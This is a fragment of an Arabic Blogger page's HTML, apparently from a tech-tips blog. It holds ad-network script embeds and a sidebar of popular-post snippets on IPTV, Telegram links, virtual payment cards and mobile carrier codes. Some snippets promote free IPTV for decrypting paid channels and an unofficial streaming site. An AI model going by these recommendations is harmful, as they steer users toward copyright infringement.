  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
